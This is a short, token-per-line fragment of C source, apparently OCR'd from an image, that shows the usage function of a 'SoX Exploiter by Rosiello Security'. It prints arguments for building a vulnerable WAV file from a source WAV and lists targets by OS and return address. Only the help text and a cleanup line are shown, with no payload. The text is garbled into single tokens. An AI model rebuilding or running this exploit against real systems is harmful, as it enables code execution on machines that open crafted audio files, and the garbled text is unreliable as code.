
memset
(
out
,
'\0'
,
sizeof
(
out
)
)
;
}
}
void
usage
(
char
*
file
)
{
int
 i
;
printf
(
"USAGE:\n"
)
;
printf
(
"SoX Exploiter by Rosiello 
Security\n"
)
;
printf
(
"%s source.wav vulnerable.wav 
target\n"
,
 file
)
;
for
(
i
=
0
;
i 
<
2
;
i
++
)
printf
(
"TARGET: %d %s 
%x\n"
,
i
,
target
[
i
]
.
OS
,
target
[
i
]
.
ret
)
;
exit
(
0
)
;
}